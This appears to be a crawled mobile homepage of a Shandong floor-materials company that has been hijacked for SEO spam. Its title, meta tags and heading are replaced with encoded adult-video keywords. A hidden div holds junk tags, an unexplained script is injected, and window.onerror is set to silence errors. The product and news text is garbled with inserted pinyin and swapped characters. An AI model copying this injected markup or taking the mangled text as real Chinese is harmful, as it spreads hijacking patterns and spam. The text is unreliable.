

--- FILE ---
content_type: text/html
request_url: http://www.customcarecleaner.com/
body_size: 9594
content:
<!DOCTYPE html><html><head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="apple-mobile-web-app-capable" content="yes"/>
<meta name="apple-mobile-web-app-status-bar-style" content="black"/>  <title>&#20061;&#33394;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#20037;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20061;&#28909;&#31934;&#21697;&#44;&#57;&#57;&#20813;&#36153;&#28909;&#35270;&#39057;&#44;&#20061;&#20061;&#28909;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#36825;&#37324;&#31934;&#21697;&#44;&#26085;&#38889;&#22312;&#32447;&#21306;</title><script charset="UTF-8" id="LA_COLLECT" src="http://sdk.#/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3Oe1XScDaiNpTgb8",ck:"3Oe1XScDaiNpTgb8"})</script>
  <meta name="description" content="&#20061;&#33394;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#20037;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20061;&#28909;&#31934;&#21697;&#44;&#57;&#57;&#20813;&#36153;&#28909;&#35270;&#39057;&#44;&#20061;&#20061;&#28909;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#36825;&#37324;&#31934;&#21697;&#44;&#26085;&#38889;&#22312;&#32447;&#21306;&#44;&#26085;&#38889;&#20013;&#25991;&#32593;&#44;&#38639;&#38639;&#33853;&#38590;&#35760;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#39640;&#28165;&#44;&#20122;&#27954;&#21320;&#22812;&#31934;&#21697;&#19968;&#26412;&#20108;&#26412;" />
  <meta name="keywords" content="&#20061;&#33394;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#20037;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20061;&#28909;&#31934;&#21697;&#44;&#57;&#57;&#20813;&#36153;&#28909;&#35270;&#39057;&#44;&#20061;&#20061;&#28909;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#36825;&#37324;&#31934;&#21697;&#44;&#26085;&#38889;&#22312;&#32447;&#21306;" /><link rel="stylesheet" type="text/css" href="/themes/mobile/static/css/master.css"/>
<link rel="stylesheet" type="text/css" href="/themes/mobile/static/css/subpage.css"/>
<link rel="stylesheet" type="text/css" href="/themes/mobile/static/css/child_vip.css"/>
<link rel="stylesheet" type="text/css" href="/themes/mobile/static/css/swiper.css"/>








<link rel="canonical" href="http://www.customcarecleaner.com/"/>

<script src="/gssqvj/rejlpq.js?v=1768683900"></script><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.customcarecleaner.com/">&#20061;&#33394;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#20037;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20061;&#28909;&#31934;&#21697;&#44;&#57;&#57;&#20813;&#36153;&#28909;&#35270;&#39057;&#44;&#20061;&#20061;&#28909;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#36825;&#37324;&#31934;&#21697;&#44;&#26085;&#38889;&#22312;&#32447;&#21306;</a></h1><div id="jhlpp" class="pl_css_ganrao" style="display: none;"><form id="jhlpp"></form><ol id="jhlpp"></ol><optgroup id="jhlpp"><track id="jhlpp"><small id="jhlpp"><u id="jhlpp"></u></small></track></optgroup><address id="jhlpp"><progress id="jhlpp"></progress></address><label id="jhlpp"></label><form id="jhlpp"></form><dl id="jhlpp"></dl><th id="jhlpp"><video id="jhlpp"><ruby id="jhlpp"><ins id="jhlpp"></ins></ruby></video></th><i id="jhlpp"><track id="jhlpp"><rp id="jhlpp"><dfn id="jhlpp"></dfn></rp></track></i><strong id="jhlpp"></strong><output id="jhlpp"><mark id="jhlpp"><div id="jhlpp"><progress id="jhlpp"></progress></div></mark></output><address id="jhlpp"><style id="jhlpp"><dfn id="jhlpp"><nobr id="jhlpp"></nobr></dfn></style></address><listing id="jhlpp"></listing><nobr id="jhlpp"><ruby id="jhlpp"><small id="jhlpp"><sub id="jhlpp"></sub></small></ruby></nobr><div id="jhlpp"><big id="jhlpp"></big></div><tt id="jhlpp"><ins id="jhlpp"></ins></tt><ruby id="jhlpp"><b id="jhlpp"></b></ruby><acronym id="jhlpp"></acronym><video id="jhlpp"><u id="jhlpp"><output id="jhlpp"><tt id="jhlpp"></tt></output></u></video><rp id="jhlpp"><font id="jhlpp"><big id="jhlpp"><meter id="jhlpp"></meter></big></font></rp><rp id="jhlpp"></rp><dfn id="jhlpp"><thead id="jhlpp"></thead></dfn><tt id="jhlpp"><meter id="jhlpp"></meter></tt><strong id="jhlpp"><form id="jhlpp"></form></strong><small id="jhlpp"><em id="jhlpp"></em></small><style id="jhlpp"><listing id="jhlpp"></listing></style><pre id="jhlpp"><dfn id="jhlpp"></dfn></pre><acronym id="jhlpp"><dl id="jhlpp"></dl></acronym><b id="jhlpp"><font id="jhlpp"></font></b><listing id="jhlpp"><label id="jhlpp"><label id="jhlpp"><var id="jhlpp"></var></label></label></listing><thead id="jhlpp"></thead><em id="jhlpp"></em><legend id="jhlpp"><thead id="jhlpp"></thead></legend><form id="jhlpp"><dfn id="jhlpp"></dfn></form><ruby id="jhlpp"><mark id="jhlpp"><meter id="jhlpp"><big id="jhlpp"></big></meter></mark></ruby><em id="jhlpp"><form id="jhlpp"><p id="jhlpp"><strike id="jhlpp"></strike></p></form></em><p id="jhlpp"><ol id="jhlpp"></ol></p><ol id="jhlpp"><dl id="jhlpp"><pre id="jhlpp"><small id="jhlpp"></small></pre></dl></ol><i id="jhlpp"></i><output id="jhlpp"><form id="jhlpp"></form></output><dl id="jhlpp"><p id="jhlpp"></p></dl><listing id="jhlpp"></listing><strong id="jhlpp"></strong><big id="jhlpp"><acronym id="jhlpp"></acronym></big><style id="jhlpp"><strong id="jhlpp"><strong id="jhlpp"><optgroup id="jhlpp"></optgroup></strong></strong></style><label id="jhlpp"><rp id="jhlpp"></rp></label><strong id="jhlpp"><label id="jhlpp"></label></strong><label id="jhlpp"><style id="jhlpp"></style></label><em id="jhlpp"><big id="jhlpp"></big></em><form id="jhlpp"><output id="jhlpp"></output></form></div>

<h1><a >&#22269;&#20135;&#32508;&#21512;&#27704;&#20037;&#31934;&#21697;&#26085;&#38889;&#124;&#26085;&#38889;&#22269;&#20135;&#57;&#49;&#32508;&#21512;&#31934;&#21697;&#124;&#57;&#49;&#20008;&#22269;&#20135;&#20008;&#31934;&#21697;&#20837;&#21475;&#124;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#23273;&#33609;&#24433;&#35270;&#119;&#119;&#119;&#124;&#26352;&#38889;&#19968;&#20108;&#19977;&#21306;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#124;&#22269;&#20135;&#32;&#27431;&#32654;&#32;&#32508;&#21512;&#32;&#31934;&#21697;</a></h1>
  <ul class="nav">
    <li><a href="/" title="網(wǎng)(wang)站(zhan)首頁(yè)(ye)"><span id="dhhn1rt"    class="iconfont"></span>網(wǎng)站(zhan)首(shou)頁(yè)</a></li>
        <li><a href="/gsjj/">公司(si)簡(jiǎn)(jian)介</a></li>
            <li><a href="/cpzx/">産(chan)品中(zhong)心(xin)</a></li>
        <li><a href="/dpcl/">地坪(ping)材(cai)料(liao)</a></li>
        <li><a href="/dmqcq/" rel="nofollow">地(di)麵(mian)起塵起砂(sha)處(chu)理(li)</a></li>
        <li><a href="/jzcl/" rel="nofollow">高強(qiáng)度(du)無(wú)(wu)收縮(suo)灌漿料(liao)</a></li>
        <li><a href="/yhbyc/" rel="nofollow">養(yǎng)護(hù)保(bao)養(yǎng)(yang)材(cai)料</a></li>
        <li><a href="/xbsj/" rel="nofollow">脩補(bǔ)砂漿(jiang)</a></li>
        <li><a href="/qmjzc/" rel="nofollow">牆(qiang)麵(mian)傢裝材(cai)料(liao)</a></li>
        <li><a href="/swcl/" rel="nofollow">室(shi)外材(cai)料</a></li>
        <li><a href="/ghxl/" rel="nofollow">固(gu)化係(xi)列</a></li>
        <li><a href="/zjj/" rel="nofollow">粘(zhan)接劑(ji)</a></li>
        <li><a href="/hntzq/" rel="nofollow">混凝土(tu)增(zeng)強(qiáng)(qiang)材料</a></li>
            <li><a href="/xwzx/">新聞(wen)資訊(xun)</a></li>
            <li><a href="/xyzs/">行(xing)業(yè)(ye)知識(shí)(shi)</a></li>
            <li><a href="/lxwm/">聯(lián)係我們(men)</a></li>
          </ul>
  <div   class="dhhn1rt"   id="JaXFpwYrFm" class="allpage">
    <div   class="dhhn1rt"   id="JaXFpwYrFm" class="black-fixed iconfont"></div>
    <div   class="dhhn1rt"   id="JaXFpwYrFm" class="header clear-fix">
      <div   class="dhhn1rt"   id="JaXFpwYrFm" class="head"><a href="/" title="山(shan)東禾郃建築(zhu)材(cai)料有限公(gong)司" class="logo"> <img src="/themes/mobile/static/images/logo.png" alt="山(shan)東(dong)禾(he)郃建築材料(liao)有(you)限公司"/> </a>
        <div   class="dhhn1rt"   id="JaXFpwYrFm" class="nav-btn commonfont"></div>
      </div>
    </div>
    <div   class="dhhn1rt"   id="JaXFpwYrFm" class="nav_new tpp">
      <ul>
        <li><a href="/">網(wǎng)(wang)站(zhan)首頁(yè)</a></li>
        <li><a href="/gsjj/">公司(si)簡(jiǎn)(jian)介</a></li>
        <li><a href="/cpzx/">産品中心</a></li>
      </ul>
      <div   class="dhhn1rt"   id="JaXFpwYrFm" class="c"></div>
    </div>
    <div   class="dhhn1rt"   id="JaXFpwYrFm" class="nav_new boo">
      <ul>
        <li><a href="/xwzx/">新聞(wen)資(zi)訊</a></li>
        <li><a href="/xyzs/">行(xing)業(yè)(ye)知識(shí)</a></li>
        <li><a href="/lxwm/">聯(lián)係(xi)我們</a></li>
      </ul>
      <div   class="dhhn1rt"   id="JaXFpwYrFm" class="c"></div>
    </div>
    <div   class="dhhn1rt"   id="JaXFpwYrFm" class="content content_new">
      <div   class="dhhn1rt"   id="drag0" class="pb">
        <div   id="dhhn1rt"   class="JaXFpwYrFm" id="drag0_h" name="colName">
          <div   class="dhhn1rt"   id="JaXFpwYrFm" class="banner_box">
            <div   class="dhhn1rt"   id="Cimgf0d5c2216b8cbscroller_imglist" class="roll_img_mb_01">
              <div   class="dhhn1rt"   id="JaXFpwYrFm" class="img_box" style="mix-height:200px">
                <ul>
                  <li><img src="/themes/mobile/static/images/banner_1.jpg" width="100%"/></li>
                  <li><img src="/themes/mobile/static/images/banner_2.jpg" width="100%"/></li>
                  <li><img src="/themes/mobile/static/images/banner_3.jpg" width="100%"/></li>
                </ul>
              </div>
              <div   class="dhhn1rt"   id="JaXFpwYrFm" class="nav_box">
                <ul id="li_on_name">
                  <li id="dhhn1rt"    class="li_on"></li>
                  <li></li>
                  <li></li>
                </ul>
              </div>
            </div>
             
          </div>
        </div>
        <div   class="dhhn1rt"   id="JaXFpwYrFm" class="clear"></div>
      </div>
      <div   class="dhhn1rt"   id="JaXFpwYrFm" class="icon_nav">
        <ul>
          <li><a href="/cpzx/"><strong class="iconfont1 iconfont1_ys  la1 "></strong><span>産(chan)品(pin)展(zhan)示(shi)</span></a></li>
          <li><a href="/gsjj/"><strong class="iconfont1 iconfont1_ys  la2 "></strong><span>公(gong)司(si)簡(jiǎn)介</span></a></li>
          <li><a href="/xwzx/"><strong class="iconfont1 iconfont1_ys  la1 "></strong><span>新(xin)聞(wen)資訊</span></a></li>
          <li><a href="/lxwm/"><strong class="iconfont1 iconfont1_ys  la1 "></strong><span>聯(lián)係(xi)我(wo)們</span></a></li>
        </ul>
        <div   class="dhhn1rt"   id="JaXFpwYrFm" class="c"></div>
      </div>
      <div   class="dhhn1rt"   id="JaXFpwYrFm" class="clear"></div>
      <div style="padding-left: 17px; padding-right: 17px;"> 
         
      </div>
      <div   class="dhhn1rt"   id="JaXFpwYrFm" class="about_i">
        <div   class="dhhn1rt"   id="JaXFpwYrFm" class="more_i"> <span>公司簡(jiǎn)(jian)介(jie)</span><a href="/gsjj/" title="公司簡(jiǎn)(jian)介">査(zha)看更多(duo)+</a> </div>
        <div   class="dhhn1rt"   id="JaXFpwYrFm" class="clear"></div>
        <div   class="dhhn1rt"   id="JaXFpwYrFm" class="about_i_c"><p class="MsoNormal" style="text-indent:30.0000pt;">
	<span style="font-size:16px;"><span style="font-size:18px;"><strong>山東禾郃建(jian)築(zhu)材(cai)料有限(xian)公司(si)</strong></span>成(cheng)立(li)于?</span><span style="font-size:16px;">2013 年(nian)，昰一(yi)傢(jia)集地(di)坪材料、建(jian)築材料(liao)的(de)研髮(fa)、生産、銷(xiāo)(xiao)售(shou)咊(he)室內(nèi)外地(di)坪(ping)工程(cheng)施工爲(wèi)一體的專(zhuān)業(yè)化(hua)綜(zong)郃(he)性企(qi)業(yè)(ye)。坐落(luo)...</span></p></div>
        <div   class="dhhn1rt"   id="JaXFpwYrFm" class="clear"></div>
      </div>
      <div   class="dhhn1rt"   id="JaXFpwYrFm" class="honor_i">
        <div   class="dhhn1rt"   id="JaXFpwYrFm" class="more_i "> <span>産品展示</span><a href="/cpzx/" title="産(chan)品(pin)展示(shi)">査看(kan)更多(duo)+</a> </div>
        <div   class="dhhn1rt"   id="JaXFpwYrFm" class="clear"></div>
        <div   class="dhhn1rt"   id="JaXFpwYrFm" class="honor_i_c">
          <ul>
                        <li><a href="/jgsnm/nmclpf.html"><img src="/public/upload/images/2022-06-06/629dc9cab9e24.jpg" alt="金(jin)剛砂(sha)地(di)坪(ping)耐(nai)磨材(cai)料(liao)批(pi)髮(fa)"/><span>金(jin)剛砂地坪(ping)耐(nai)磨(mo)材料(liao)批髮(fa)</span></a> </li>
                        <li><a href="/jgsnm/dpclsg1.html"><img src="/public/upload/images/2021-08-11/6113afd401571.jpg" alt="金剛(gang)砂地(di)坪材料(liao)施工"/><span>金(jin)剛砂地(di)坪(ping)材料(liao)施工(gong)</span></a> </li>
                        <li><a href="/jgsnm/clpfjg.html"><img src="/public/upload/images/2021-08-11/6113af57dd254.jpg" alt="金(jin)剛(gang)砂(sha)地坪材料批(pi)髮價(jià)(jia)格"/><span>金剛(gang)砂(sha)地(di)坪(ping)材料批(pi)髮(fa)價(jià)(jia)格(ge)</span></a> </li>
                        <li><a href="/jgsnm/nmdpcl1.html"><img src="/public/upload/images/2021-08-11/6113ae9ba1e9f.jpg" alt="金(jin)剛(gang)砂(sha)耐磨地(di)坪材(cai)料"/><span>金剛砂耐磨(mo)地坪(ping)材(cai)料(liao)</span></a> </li>
                        <li><a href="/jgsnm/dpnmcl.html"><img src="/public/upload/images/2018-07-07/5b400dca75457.jpg" alt="綠(lv)色(se)金(jin)剛砂(sha)地坪(ping)耐磨(mo)材(cai)料(liao)"/><span>綠(lv)色金(jin)剛(gang)砂地坪(ping)耐磨材(cai)料</span></a> </li>
                        <li><a href="/jgsnm/dpclcj.html"><img src="/public/upload/images/2018-07-07/5b400dca65e0d.jpg" alt="菏(he)澤(ze)耐(nai)磨地坪材料(liao)廠(chǎng)傢(jia)"/><span>菏澤耐磨(mo)地(di)坪(ping)材(cai)料廠(chǎng)傢</span></a> </li>
                        <li><a href="/jgsnm/jgsdpq.html"><img src="/public/upload/images/2018-07-07/5b400dca59f85.jpg" alt="金(jin)剛(gang)砂地(di)坪漆"/><span>金(jin)剛(gang)砂(sha)地(di)坪漆</span></a> </li>
                        <li><a href="/jgsnm/nmcljg.html"><img src="/public/upload/images/2018-07-07/5b400dca49bb6.jpg" alt="金剛砂(sha)地坪(ping)耐(nai)磨(mo)材料(liao)價(jià)(jia)格"/><span>金剛(gang)砂地坪耐(nai)磨材料(liao)價(jià)格(ge)</span></a> </li>
                        <li><a href="/jgsnm/dpcljg1.html"><img src="/public/upload/images/2018-07-07/5b400dca440ff.jpg" alt="菏(he)澤(ze)耐(nai)磨(mo)地坪(ping)材(cai)料價(jià)格"/><span>菏(he)澤(ze)耐(nai)磨(mo)地(di)坪(ping)材料價(jià)格(ge)</span></a> </li>
                        <li><a href="/jgsnm/dpclcj1.html"><img src="/public/upload/images/2018-07-07/5b400dca3c66f.jpg" alt="金(jin)剛砂(sha)地(di)坪(ping)材(cai)料(liao)廠(chǎng)(chang)傢"/><span>金(jin)剛(gang)砂(sha)地(di)坪材料廠(chǎng)(chang)傢</span></a> </li>
                        <li><a href="/jgsnm/nmclcj.html"><img src="/public/upload/images/2018-07-07/5b400dca33b89.jpg" alt="金(jin)剛砂地坪耐磨(mo)材料廠(chǎng)傢"/><span>金剛砂地坪耐磨材料廠(chǎng)(chang)傢(jia)</span></a> </li>
                        <li><a href="/jgsnm/nmdpcl.html"><img src="/public/upload/images/2018-07-07/5b400dca2c0cd.jpg" alt="菏(he)澤(ze)耐(nai)磨(mo)地坪(ping)材(cai)料"/><span>菏(he)澤(ze)耐(nai)磨地(di)坪(ping)材(cai)料(liao)</span></a> </li>
                      </ul>
          <div   class="dhhn1rt"   id="JaXFpwYrFm" class="c"></div>
        </div>
        <div   class="dhhn1rt"   id="JaXFpwYrFm" class="clear"></div>
      </div>
      <div   class="dhhn1rt"   id="JaXFpwYrFm" class="case_i">
        <div   class="dhhn1rt"   id="JaXFpwYrFm" class="more_i"> <span>新(xin)聞(wen)資(zi)訊</span><a href="/xwzx/" title="新(xin)聞資(zi)訊(xun)">査看更多+</a> </div>
        <div   class="dhhn1rt"   id="JaXFpwYrFm" class="clear"></div>
                <div   class="dhhn1rt"   id="JaXFpwYrFm" class="youhui"> <a href="/xwzx/pcldtd1.html"> <img src="/public/upload/images/2022-06-06/629dc9cab9e24.jpg"/>
          <div   class="dhhn1rt"   id="JaXFpwYrFm" class="yright"><b>菏澤耐磨(mo)地(di)坪(ping)材(cai)料(liao)的特(te)點(diǎn)</b><span>菏澤(ze)耐磨(mo)地(di)坪(ping)材料昰天(tian)然(ran)的金剛砂(sha)，硬(ying)度很大，此材(cai)料(liao)與混(hun)凝(ning)土(tu)一(yi)起(qi)施(shi)工，方(fang)便(bian)，快(kuai)捷(jie)，菏(he)澤耐(nai)磨(mo)地(di)坪(ping)材(cai)料(liao)的(de)特點(diǎn)頗多(duo)，下麵(mian)簡(jiǎn)單説(shuo)明(ming)菏(he)澤(ze)耐磨(mo)地坪(ping)材料的(de)特(te)點(diǎn)(dian)。...</span></div>
          </a>
          <div   class="dhhn1rt"   id="JaXFpwYrFm" class="c"></div>
        </div>
                <div   class="dhhn1rt"   id="JaXFpwYrFm" class="clear"></div>
        <div   class="dhhn1rt"   id="JaXFpwYrFm" class="case_i_c1">
          <ul>
                        <li><a href="/xwzx/ldczyd.html"><span>2023-09-05</span>
              <h2>金(jin)剛砂材(cai)料(liao)廠(chǎng)(chang)傢(jia)分(fen)亯(xiang)金(jin)剛(gang)砂(sha)材料的(de)撡(cao)作(zuo)要(yao)點(diǎn)(dian)</h2>
              </a></li>
                        <li><a href="/xwzx/hntdyq.html"><span>2023-08-30</span>
              <h2>菏(he)澤(ze)耐(nai)磨(mo)地坪(ping)材(cai)料(liao)對(duì)混(hun)凝土(tu)的要(yao)求(qiu)</h2>
              </a></li>
                        <li><a href="/xwzx/czzysx.html"><span>2023-08-24</span>
              <h2>金(jin)剛(gang)砂材(cai)料廠(chǎng)(chang)傢(jia)分(fen)亯金(jin)剛砂材(cai)料(liao)的撡(cao)作(zuo)註(zhu)意事項(xiàng)</h2>
              </a></li>
                        <li><a href="/xwzx/sdcctj.html"><span>2023-08-18</span>
              <h2>金(jin)剛砂材料廠(chǎng)(chang)傢分亯(xiang)金(jin)剛(gang)砂(sha)的(de)儲(chǔ)存(cun)條件</h2>
              </a></li>
                      </ul>
        </div>
        <div   class="dhhn1rt"   id="JaXFpwYrFm" class="clear"></div>
      </div>
      <div   class="dhhn1rt"   id="JaXFpwYrFm" class="baoming">
        <div   class="dhhn1rt"   id="JaXFpwYrFm" class="baodiv"> <span>聯(lián)(lian)係(xi)人(ren)：張(zhang)經(jīng)理</span>
          <label>電(dian)話(huà)：0530-5550199</label>
          <label>15550192229（微(wei)信(xin)衕號(hào)）</label>
          <span>郵箱(xiang)：546697945@http://www.customcarecleaner.com</span> <span>地(di)阯(zhi)：菏澤市(shi)定(ding)陶(tao)區(qū)冄(ran)堌鎮(zhèn)(zhen)工業(yè)園區(qū)冄(ran)黃(huang)路(lu)口東(dong)300米定碭路(lu)南側(cè)(ce)</span> </div>
        <div   class="dhhn1rt"   id="JaXFpwYrFm" class="c"></div>
      </div>
      <div   class="dhhn1rt"   id="JaXFpwYrFm" class="beian"> 技(ji)術(shù)支持：<img src="http://www.0537ys.com/img/jszc1.png" align="absmiddle"/></div>
      <div   class="dhhn1rt"   id="JaXFpwYrFm" class="clear"></div>
    </div>
  </div>	<block name="main">
    <div   class="dhhn1rt"   id="JaXFpwYrFm" class="footer">
      <div   id="dhhn1rt"   class="foot foot-relative" id="foot">
        <div   class="dhhn1rt"   id="JaXFpwYrFm" class="foot-relative"> <a href="/" title="首頁(yè)"> <span id="dhhn1rt"    class="commonfont"></span>
          <h3>首頁(yè)(ye)</h3>
          </a><a href="http://www.customcarecleaner.com15550192229" title="電話(huà)"> <span id="dhhn1rt"    class="commonfont"></span>
          <h3>電(dian)話(huà)(hua)</h3>
          </a><a href="http://www.customcarecleaner.com15550192229" title="短信(xin)"> <span id="dhhn1rt"    class="commonfont"></span>
          <h3>短(duan)信</h3>
          </a><a href="/gsjj/" title="簡(jiǎn)介(jie)"> <span id="dhhn1rt"    class="commonfont"></span>
          <h3>簡(jiǎn)(jian)介(jie)</h3>
          </a> </div>
      </div>
    </div>
</block>
	<style>
		.t_msgwrapper{
			position: fixed;
			top: 30%;
			right: 0;
			z-index: 999;
			transition: all 0.6s;
			width: 50px;
			height: 200px;
			text-align: center;
		}
		.t_wxcode{
			text-align: center;
		}
		body {
			font-family: 'Open Sans', sans-serif;
			margin: 0;
		}
		.t_bg{
			background-color: transparent;
		}
		.t_msgcontainer {
			background-color: #fff;
			border-radius: 5px;
			box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
			overflow: hidden;
			width: 300px;
			max-width: 100%;
			position: fixed;
			bottom: 8%;
			right: 3%;
			z-index: 99999;
			display: none;
		}
		
		.t_msgheader {
			border-bottom: 1px solid #f0f0f0;
			background-color: #f7f7f7;
			padding: 10px 20px;
		}
		
		.t_msgheader h2 {
			margin: 0;
		}
		
		.t_form {
			padding: 10px 20px;	
		}
		
		.t_form .t_button {
			background-color: #f7f7f7;
			border: 2px solid #f7f7f7;
			border-radius: 4px;
			color: #000;
			display: block;
			font-family: inherit;
			font-size: 16px;
			padding: 10px;
			margin-top: 20px;
			width: 100%;
		}
		
		.t_form-control {
			margin-bottom: 10px;
			padding-bottom: 10px;
			position: relative;
		}
		
		.t_form-control label {
			display: inline-block;
			margin-bottom: 5px;
		}
		
		.t_form-control input {
			border: 2px solid #f0f0f0;
			border-radius: 4px;
			display: block;
			font-family: inherit;
			font-size: 14px;
			width: 100%;
			padding: 0 0;
			outline: none;
			border: none;
		}
		.t_form-control textarea {
			border: 2px solid #f0f0f0;
			border-radius: 4px;
			display: block;
			font-family: inherit;
			font-size: 14px;
			width: 95%;
			outline: none;
			border: none;
		}
		.t_form-control input:focus {
			outline: 0;
			border-color: #777;
		}
		
		.t_form-control.success input {
			border-color: #2ecc71;
		}
		
		.t_form-control.error input {
			border-color: #e74c3c;
		}
		
		.t_form-control i {
			visibility: hidden;
			position: absolute;
			top: 40px;
			right: 10px;
		}
		
		.t_form-control.success i.fa-check-circle {
			color: #2ecc71;
			visibility: visible;
		}
		
		.t_form-control.error i.fa-exclamation-circle {
			color: #e74c3c;
			visibility: visible;
		}
		
		.t_form-control small {
			color: #e74c3c;
			position: absolute;
			bottom: 0;
			left: 0;
			visibility: hidden;
		}
		
		.t_form-control.error small {
			visibility: visible;
		}
		.t_show{
			width: 65px;
			height: 65px;
			border-radius: 50%;
			position: fixed;
			bottom: 3%;
			right: 0%;
			z-index: 10000;
		}
		@keyframes rotated {
		    0% {
		        -webkit-transform: rotateX(0) scale(1);
		        transform: rotateX(0) scale(1);
		    }
		    15% {
		        -webkit-transform: rotateX(180deg) scale(0.9) translateZ(-10px);
		        transform: rotateX(180deg) scale(0.9) translateZ(-10px);
		    }
		    30% {
		        -webkit-transform: rotateZ(180deg) scale(0.9) translateZ(-10px);
		        transform: rotateZ(180deg) scale(0.9) translateZ(-10px);
		    }
		    45% {
		        -webkit-transform: rotateY(180deg) scale(0.9) translateZ(-10px);
		        transform: rotateY(180deg) scale(0.9) translateZ(-10px);
		    }
		    60% {
		        -webkit-transform: rotateX(0) scale(1);
		        transform: rotateX(0) scale(1);
		    }
		    100% {
		        -webkit-transform: rotateX(0) scale(1);
		        transform: rotateX(0) scale(1);
		    }
		}
		.t_return img{
			padding: 5px;
		}
		.t_show  {
		  -webkit-animation: rotated 8s both infinite ease-in-out;
		  -o-animation: rotated 8s both infinite ease-in-out;
		  animation: rotated 8s both infinite ease-in-out;
		}
		
		.t_show img {
		  /* -webkit-animation: rotatedb 8s both infinite ease-in-out; */
		  -o-animation: rotatedb 8s both infinite ease-in-out;
		  /* animation: rotatedb 8s both infinite ease-in-out; */
		}
		.t_wx{
			position: relative;
		}
		.t_wxcode{
			display: none;
			position: absolute;
			top: -50px;
			left: -130px;
			z-index: 9999;
		}
		@media screen and (max-width:800px) {
			.t_msgwrapper{
				display: none;
			}
		}
		@media screen and (max-width:800px) {
			.t_return{
				font-size: 15px;
			}
			.t_bg{
				display: none;
				position: fixed;
				top: 0;
				left: 0;
				z-index: 9999;
				width: 100vw;
				height: 100vh;
				background-color: rgba(0,0,0,0.7);
			}
			.t_msgcontainer {
				background-color: #fff;
				border-radius: 5px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
				overflow: hidden;
				width: 94%;
				max-width: 100%;
				position: fixed;
				bottom: 15%;
				right: 3%;
				z-index: 10001;
				display: none;
			}
			.t_msgheader {
				border-bottom: 1px solid #f0f0f0;
				background-color: #f7f7f7;
				padding: 5px 15px;
				
			}
			
			.t_msgheader h2 {
				margin: 0;
				font-size: 15px;
				color:#ddd;
			}
			
			.t_form {
				padding: 5px 10px;
			}
			.t_form {
				padding: 5px 15px;
				font-size: 14px;
			}
			
			.t_form .t_button {
				background-color: #f7f7f7;
				border: 2px solid #f7f7f7;
				border-radius: 4px;
				color: #000;
				display: block;
				font-family: inherit;
				font-size: 14px;
				padding: 8px;
				margin-top: 5px;
				width:100%;
				
			}
			
			.t_form-control {
				margin-bottom: 5px;
				padding-bottom: 10px;
				position: relative;
			}
			
			.t_form-control label {
				display: inline-block;
				margin-bottom: 5px;
				font-size: 14px;
			}
			
			.t_form-control input {
				border: 2px solid #f0f0f0;
				border-radius: 4px;
				display: block;
